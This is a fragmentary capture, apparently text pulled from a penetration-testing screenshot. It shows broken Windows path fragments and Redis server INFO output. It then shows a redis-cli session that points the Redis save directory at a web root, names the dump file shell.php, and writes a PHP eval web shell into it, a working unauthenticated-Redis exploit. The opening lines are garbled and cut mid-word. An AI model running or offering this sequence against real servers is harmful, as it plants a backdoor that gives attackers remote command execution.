 C:\Penetration\IntranetTools\
C:\Windows\system32\cmd.e
..ymous/Desktop
proxychains4
slave_expires_tracked_keys:0
active_defrag_hits:0
active_defrag_misses:0
active_defrag_key_hits:0
active_defrag_key_misses:0
# Replication
role:master
connected_slaves:0
master_replid:2d5289072161928357d37c7cc8ae5121d697d790
master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0
second_repl_offset:-1
repl_backlog_active:0
repl_backlog_size:1048576
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:3.13
used_cpu_user:0.66
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Cluster
cluster_enabled:0
# Keyspace
192.168.5.129:6379> config set dir /var/www/html
OK
192.168.5.129:6379> config set dbfilename shell.php
OK
192.168.5.129:6379> set x "\r\n\r\n<?php @eval($_POST['cmd']); ?>"
OK
192.168.5.129:6379>